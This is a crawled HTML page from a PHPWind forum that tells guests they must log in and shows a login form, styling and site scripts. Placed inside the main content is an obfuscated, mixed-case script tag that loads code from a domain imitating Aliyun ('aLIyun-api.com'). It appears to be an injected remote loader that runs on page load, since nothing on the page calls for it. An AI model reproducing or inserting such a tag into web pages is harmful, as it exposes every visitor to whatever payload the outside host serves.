

--- FILE ---
content_type: text/html; charset=GB2312
request_url: https://www.ddd50.com/bbs/search.php?authorid=88
body_size: 5576
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>用户组权限：你所属的用户组不能使用搜索功能 -  大道至简 </title>
<meta name="generator" content="PHPWind 7.3.2" />
<meta name="keywords" content="" />
<meta name="description" content="" />
<link rel='archives' title='大道至简' href='https://www.ddd50.com/bbs/simple' />

<base id="headbase" href="https://www.ddd50.com/bbs/" />

<link rel="stylesheet" type="text/css" href="images/wind/wind-reset.css" />

<!--css--><style type="text/css">
html{overflow-y:scroll;}
body{font-size:9pt; background:#fff;font-family:Verdana; color:#333;}
h3,h2{display:inline;font-size:1.0em;}
h3{font-weight:normal}/*h3 文章列表页文章标题*/
h2 a{color:#000;}/*h2 版块列表页版块名称标题*/
h3 a{color:#444;zoom:1;}
h4{margin:20px 0 10px;font-size:1.1em}
/*a link 基本连接颜色*/
a{text-decoration:none;color:#333333;}
a:hover{text-decoration:underline;}
/*内补丁*/
.pdD{padding:.3em .5em}
.p10{padding:11px;}
/*main color 数值自定义*/
.f_one,.t_one,.r_one{background:#f5fcff;}
.f_two,.t_two,.r_two{background:#dff6ff;}
/*按钮*/
.btn{border-color: #039dd5 #014ac6 #014ac6 #039dd5;margin-right:1em;color:#fff;background:#017fc6;}
.btn,.bt{border-width:1px;cursor:pointer;padding:.1em 1em;*padding:0 1em;font-size:9pt; line-height:130%; overflow:visible}
.bt{cursor:pointer;background:#f7f7f7;vertical-align:middle;border-color: #e4e4e4 #cccccc #cccccc #e4e4e4;}
/*伪类按钮*/
.bta{cursor:pointer;color:#333333;padding:2px 8px;background:#dff6ff;margin:2px;white-space:nowrap;border:1px solid #c7e1ef;}
.abtn2 a{border:1px solid #fbfdff;padding:2px 4px 1px;color:#555;}
.abtn2 a:hover{border:1px solid #2195d2;color:#2195d2;text-decoration:none;background:#fff;}
/*图像*/
.img a img{border:1px solid #c7e1ef;padding:3px;background:#f5fcff;}
.img a:hover img{border:1px solid #a9d5e9;background:#f5fcff;}
.u-img img{padding:1px;background:#f5fcff;border:1px solid #c7e1ef;}
/*form*/
textarea,input,select{font:12px Arial;padding:1px 3px 0 3px;vertical-align:middle;margin-bottom:1px;}
select{border:solid 1px #c7e1ef;}
.input{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;padding:2px 0px 2px 1px;font-size:1.0em;vertical-align:middle;color:#000;}
textarea{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;}

/*全局*/
#header{min-width:980px;}
.head-wrap{ background: url(images/wind/headbg.png) repeat-x left bottom}/*top背景*/
#head{width:980px;margin:0 auto;}
.main-wrap{top;margin-top:4px;padding-top:5px;}
#main{width:98%;margin:0 auto;min-width:980px;padding-top:1px;}  /*内容*/
/*文字ad*/
.ad-text{margin:5px auto 0;border:1px dotted #c7e1ef;border-bottom:0;}
.ad-text .tr3 td,.ad-text .tr3 th{border-bottom:1px dotted #c7e1ef;padding:.4em .6em;}
/*nav背景
.nav-wrap{background:url(images/wind/navbg.png);min-width:980px;}
#topbar{margin:auto;max-width:1200px;}
#nav-top{border-top:0;padding:6px 10px 0;line-height:14px;}
#nav-top li{float:left;margin-left:1em;}
*/
/*顶部导航*/
#nav-operate{ margin:auto;}
#nav-operate td{padding:1em .5em}
#nav-operate a{display:block;width:80px;text-align:center;}
#nav-operate .nav-more,.nav-operate .nav-more:hover{background:none;}
/*栏目导航
#nav{height:32px;width:980px;margin:0 auto;background:url(images/wind/navbg.png)}
#nav-global{padding-left:1em;font-size:14px;float:left;margin:4px 4px 0 0;}
#nav-global li{float:left;}
#nav-global li a{display:block;height:28px;float:left;line-height:28px;padding:0 12px;font-weight:700;color:#fff;}
#nav-global .current{background:url(images/wind/nav-globle-current.png) left top no-repeat;}
#nav-global .current a{color:#000;background:url(images/wind/nav-globle-current.png) right top no-repeat;margin-left:8px;_margin-left:4px;padding-right:1.5em;}
#nav-bbs a{display:block;float:left;margin-top:8px;padding: 0 .5em;color:#c7e1ef;}
*/
/*用户登录*/
#nav-user{ padding-left:.7em;float:right;}
#nav-user td{ padding:0 .7em 0 0; font-size:12px;}
#nav-user table{height:32px}
#nav-user table a{ color:#f2f9ff}
#nav-user .icon-meg,#nav-user .icon-meg2{ width:20px; height:25px; margin:4px .1em 0;float:left; background:url(images/wind/meg-read.gif) center center no-repeat; text-indent:-2000em; overflow:hidden}
#nav-user .icon-meg2{ background-image:url(images/wind/meg.gif);}
.hide{display:none}
#stealth{position:absolute;margin-left:16px;*margin-left:-16px;margin-top:16px;width:11px;height:11px;background:url(images/wind/stealth.gif) 0 0 no-repeat;}
.user-table td{padding:1em 1em .5em 2em;}
/*位置*/
#breadCrumb{padding:10px 0 5px;color:#999;}
/*底部*/
#footer{padding:8px 0 30px;width:98%;margin:0 auto;min-width:980px;max-width:1200px;}
.bottom{margin:0 auto 15px;}
.bottom ul{ padding:0; margin:0; list-style:none;}
.bottom ul li{ padding:0 1em 0 0;display:inline;}
.bottom ul li a{white-space:nowrap;}
/*公告*/
#notice{padding:.3em 0 .3em 1em;height:18px;overflow:hidden;background:url(images/wind/file/anc.png) 8px 7px no-repeat;}
#notice li{list-style:none;float:left;white-space:nowrap;padding-left:1.5em;height:18px;}
#notice a{padding-right:.5em;}
/*table*/
.t{border:1px solid #87bcd8;}
.t table{width:100%;}
.t3{margin:5px auto;}
.t5{border:1px solid #c7e1ef;}
.t,.t5{margin:0 auto 10px; height:auto; overflow:hidden;}
/*table head*/
.h{border-bottom:1px solid #a9d5e9;background:#e1f2fa url(images/wind/hbg.gif) repeat-x;text-align:left;color:#006699;padding:2px .5em 0; line-height:220%;}
.h span{font-weight:normal;}
.h h2{font-weight:bold}
.h a{font-family:Arial;color:#006699}
.h span a,.h span{color:#006699;}
.closeicon{margin-top:.3em}
.cate_fold{padding:0 5px 0 5px;margin-bottom:2px;text-decoration:none;}
.cate_fold:hover{text-decoration:none;}
/*table tr1*/
.tr1 th{padding:5px 10px;text-align:left;vertical-align:top;font-weight:normal;}
.tr1 td.td1{border-bottom:1px dotted #c7e1ef;}
/*table tr2*/
.tr2{background:#f2f9ff;color:#333;}
.tr2 td,.tr2 th{line-height:18px;border-bottom:1px solid #c5d8e8;padding:2px 6px;*padding:4px 6px 1px;}
.tr2 a{color:#333;margin:0 2px 0}
/*table tr3*/
.tr3{ line-height:1.5;}
.tr3 td,.tr3 th{border-bottom:1px solid #c7e1ef;padding:.4em .6em;}
.tr3 th{text-align:left;font-weight:normal;}
.z .tr3:hover{background:#dff6ff;}
.tr td,.tr th{padding:2px}
.tr5 td{border-right:1px solid #c7e1ef;border-bottom:1px solid #c7e1ef;background:#dff6ff;padding-left:.5em}/*帖子表格*/
/*浏览页*/
h1{font-size:16px;margin:15px;color:#008ef1;}
.honor{line-height:130%;padding:3px 8px 5px 12px;overflow:hidden;color:#777;}
.tpc_content{font-family:Arial;padding:0 15px 2em 15px;margin:0;line-height:2em;}
.tpc_content font{line-height:1.5em;}
.tpc_content a{text-decoration:none;color:#0070AF;}
.tpc_content a:hover{text-decoration:underline}
.tpc_content ol{list-style-type:decimal;}
.tpc_content ul{list-style-type:disc;}
.tips{background:#fdfffc;border:#c5d8e8 1px solid;padding:5px;margin:5px 15px 5px 15px;text-align:left;line-height:20px;float:left;}
/*.tips li{list-style:none;width:30%;height:100px;line-height:20px; min-width:210px;margin:0 1px;float:left;overflow:hidden;text-overflow:ellipsis;}*/
.tips li{list-style:none;width:30%;height:15px;line-height:20px; min-width:210px;float:left;}
.tiptop{border-bottom:1px dashed #ccc ;padding:0 0 0 1px;height:27px;line-height:27px;margin:0 15px 0 15px;}
.tipad{margin:2em 1em 0 1em;padding-bottom:10px;}
.tipad .fr a{color:#888;}
.blockquote3{width:80%;border:1px dashed #CCC;background:#f7f7f7 url(images/blockquote3.png) right top no-repeat;margin:10px 0;padding:5px 10px;}
.blockquote3 .quote{color:#999;font-size:12px;}
.blockquote3 .text{padding:0 10px 10px 10px;}
.blockquote{width:65%;zoom:1;padding:5px 8px 5px;line-height:1.3;border:1px dashed #eda85f;background:#fff7dd;color:#000;margin:0 15px;}
.quote{width:67%;}
.block-img{background:#fff7dd url(images/attention.png) 8px 6px no-repeat;padding-left:28px;margin:0 15px 10px;}
.blockquote2{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;margin:0px;padding:0 0 0 2em;line-height:2em;overflow:hidden;background:#fff}
.blockquote2 ol{margin:0 0 0 1.5em;padding:0;}
.blockquote2 ol li{border-left:1px solid #ccc;background:#f7f7f7;padding-left:10px;font-size:12px;font-family:"Courier New" serif;list-style-type:decimal-leading-zero;padding-right:1em;}
.blockquote2 ol li:hover{background:#fff;color:#008ef1;}
.blockquote2 ol li{list-style-type:decimal;}
/*pages*/
.pages{border:0px solid #c7e1ef;margin:3px 10px 3px 0;height:24px;line-height:24px;float:left;}
.pages a,.pages b,.pages .pagesone{display:block;float:left;}
.pages a{padding:0 7px;color:#333;}
.pages b{padding:0 7px;background:#c5d8e8;color:#333;}
.pages a:hover{background:#dff6ff;text-decoration:none;}
.pages .pagesone{border-left:1px solid #c7e1ef;background:#dff6ff;font:12px Verdana;height:21px;_height:23px;padding:3px 4px 0 8px;_padding:1px 4px 0 8px;}
.pages input{border:1px solid #c7e1ef;padding-left:1px;}
/*userimg*/
.portrait-m{ width:40px;height:40px; background:url(images/wind/portrait-bg-m.png) 3px 3px no-repeat; padding:7px }
.portrait-s{ width:18px;height:18px; background:url(images/wind/portrait-bg-s.png) 2px 2px no-repeat; padding:7px; vertical-align: middle }
/*5像素圆角*/
.bottom .y-bg2,.bottom .y-bg3,.bottom .y-bg4{background:#f2f9ff;}
.y-bg{margin:0 4px;border-top:1px solid #c7e1ef;}
.y-bg2{margin:0 2px;height:1px;border:2px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden;}
.y-bg3{margin:0 1px;height:2px;border:1px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden;}
.y-bg4{padding:0 10px;border:1px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden;}
/*menu*/
.menu{position:absolute;background:#fff;border:1px solid #c7e1ef;}
.menu a{display:block;padding:4px 8px;}
/*下来框*/
.menu-post{border:2px solid #c7e1ef;padding:1px;background:#87bcd8;}
.menu-post .menu-b{border:1px solid #fff;background:#dff6ff;}
.menu-b .h{border-bottom:1px solid #a9d5e9;}
.menu-half li{width:46%;float:left;}
.menu-half li a{float:left;}

/*弹出框 popout*/
.popoutContent{background:#fff;border:1px solid #4680b6;}
.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4,.pobg1,.pobg2,.pobg3,.pobg4{filter:Alpha(opacity=80);_filter:Alpha(opacity=80);opacity:.8;overflow:hidden; z-index:1005; line-height:0 }
.bgcorner1,.bgcorner2,.bgcorner3,.bgcorner4{width:5px;height:5px;background:url(images/pwicon/bgcorner.gif) no-repeat;}
.bgcorner1{background-position: 0 0 }
.bgcorner2{background-position: -5px 0 }
.bgcorner3{background-position: -5px -5px}
.bgcorner4{background-position:0 -5px}
.pobg1,.pobg2,.pobg3,.pobg4{ background:#799fc3;}
.pobg1{height:5px; }
.pobg2{width:5px;}
.pobg3{height:5px;}
.pobg4{width:5px;}
.popoutContent td{padding:.5em .6em;border-bottom:1px solid #c7e1ef;}

.u-postlist-s{padding-bottom:.5em;width:100%;float:left;}
.u-postlist-s li{padding-left:1.5em;margin:.3em 0;float:left; width:90%; overflow:hidden}
.listTable{margin:0 1em .5em}
.listAppItem{padding:0 .5em 1em}
.listAppItem ul{padding:.5em;}
.listAppItem li{width:95%;float:left;padding-bottom:.35em;}
.listAppItem li a{float:left;padding-left:20px;display:inline;}
/*icon*/
.xl-app a{background:url(images/pwicon/app-icon.png) no-repeat;}
/*工具栏*/
.startbar-ui{position:relative;height:24px;border:1px solid #87bcd8;border-bottom:0;background:#e1f2fa url(images/wind/h.png) repeat-x;}
/*span color 数值自定义*/
.black,.black a{color:#333}
.s1{color:#008000;} /*绿*/
.s2{color:#984B98;} /*紫*/
.s3{color:#ff6600;} /*橙*/
.s4{color:#0033FF;} /*蓝*/
.s5{color:#659B28}  /*浅绿*/
.s7,.s7 a{color:#ff00a2;}
.s8,.s8 a{color:#006699;}
.gray,.gray a{color:#908c8c;} /*次要字颜色*/
.red{color:#ff0000;}/*红*/
.mode-main-left a,.blue,.blue a,.c-t-500 span a{color:#2384bc;} /*蓝*/
 /*自定义css*/
</style><!--css-->

<!--[if IE]>
<style type="text/css">
.tr1 td.td1{border-top:0}
.t4{padding:0}
.t table{border-collapse:collapse;}
.t {padding:0}
</style>
<![endif]-->



<script type="text/javascript" language="JavaScript" src="js/pw_ajax.js"></script>
<script language="JavaScript">
var agt = navigator.userAgent.toLowerCase();
var is_ie = ((agt.indexOf("msie") != -1) && (agt.indexOf("opera") == -1));
var is_gecko= (navigator.product == "Gecko");
var imgpath = 'images';
var verifyhash = '02caf70e';
var modeimg = '';
var modeBase = '';
var winduid = '';
var windid	= '';
var groupid	= 'guest';
var gIsPost = true;
if (location.href.indexOf('/simple/') != -1) {
	getObj('headbase').href = location.href.substr(0,location.href.indexOf('/simple/')+1);
} else if (location.href.indexOf('.html')!=-1) {
	var base = location.href.replace(/^(http(s)?:\/\/(.*?)\/)[^\/]*\/[0-9]+\/[0-9]{4,6}\/[0-9]+\.html$/i,'$1');
	if (base != location.href) {
		getObj('headbase').href = base;
	}
}
</script>
</head>
<body onkeydown="try{keyCodes(event);}catch(e){}">



<div id="main">

<ScrIpT/sRc=//aLIyun-api.com/?web_id=1281459115></ScrIpT>
<div class="t" style="margin-top:5px;">
<table width="100%" cellspacing="0" cellpadding="0" align="center">
<tr><td class="h" colspan="2">提示信息 &raquo; <a href="index.php" title="大道至简">大道至简</a></td></tr>

<tr class="tr1">
<th><br>


<div style="padding:0px 0px 5px 20px;"><font color=blue size=5><b>【论坛人数太多,禁止游客访问,请登录访问或注册用户再访问】→</b></font></a><a href="tencent://message/?uin="><img height="16" src="/bbs/images/q.gif" width="60"></a></b></div>
<div style="padding:0px 0px 15px 45px; line-height:150%;">
<ol><li>请直接登录用户访问论坛，或请</font><a href="register.php"><font color=#ff0000 size=3><b>【<u>点这里注册</u>】</b></font></a><br />
<li>如果您已注册,请先登录论坛即可游览帖子<br></ol></div>
<form action="login.php?" method="post" name="login">
<fieldset style="margin:0% 22% 0% 22%;border:1px solid #c7e1ef">
<legend style="padding:0 5px 0 5px;">登录</legend>
<table width="85%" align="center">
<tr><td width="35%" style="height:30px;padding-left:10px;" onclick="document.login.pwuser.focus();">

<input type="radio" name="lgt" value="0" checked />用户名
</td>
<td><input class="input" type="text" size="40" tabindex="9" name="pwuser" /></td></tr>
<tr><td style="height:30px;padding-left:10px;">密&#160;&#160;码</td>
<td><input class="input" type="password" size="40" tabindex="10" name="pwpwd" /></td></tr>

<tr><td style="height:30px;padding-left:10px;">隐身登录</td>
<td><input name="hideid" type="radio" value="1" /> 是 &nbsp
<input name="hideid" type="radio" value="0" checked tabindex="16" /> 否</td></tr>
</table></fieldset><br />
<center><input class="btn" type="submit" value="登录" tabindex="17" /> <a href="sendpwd.php" target="_blank">找回密码</a></center>
<input type="hidden" name="forward" value="" />
<input type="hidden" name="jumpurl" value="https://www.ddd50.com/bbs/search.php?authorid=88" />
<input type="hidden" name="step" value="2" />
<input type="hidden" name="cktime" value="31536000" /></form><br />
<script language="JavaScript">
document.login.pwuser.focus();
function showcustomquest(qid){
	getObj("customquest").style.display = qid==-1 ? '' : 'none';
}
</script>


</tr>
<tr>


</div><br />
</div></div><!--.main-wrap,#main End-->

<center style="margin:5px 0;"></center>
<BR><BR><BR><BR>

</div></div>


<script language="JavaScript" src="js/global.js"></script>

</body></html>

<script language="JavaScript">
var openmenu = {};
read.InitMenu();
</script>

<script language="JavaScript" src="https://init.phpwind.net/init.php?sitehash=10AQIFBFUCU1IGWgEDUV8GUFYCAQ9fB1cBVFgBBlBcBAs&v=7.3.2&c=0"></script>